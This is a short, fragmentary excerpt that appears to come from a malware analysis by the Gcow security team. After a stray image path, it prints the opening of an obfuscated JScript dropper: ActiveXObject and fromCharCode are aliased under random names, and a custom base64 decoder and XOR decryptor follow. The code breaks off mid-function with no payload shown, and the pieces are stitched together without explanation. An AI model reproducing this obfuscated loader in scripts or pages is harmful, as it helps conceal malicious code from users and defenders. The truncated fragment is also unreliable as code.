 <script language="javascript">
try{
var JABro = ActiveXObject;
var fMjwvC = String.fromCharCode;
function jtgj(str) {
var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
result += r1 === 64 ? fMjwvC(b >> 16 & 255) :
r2 === 64 ? fMjwvC(b >> 16 & 255, b >> 8 & 255) :
fMjwvC(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function sNhGuFF (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(fMjwvC((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
Gcow安全团队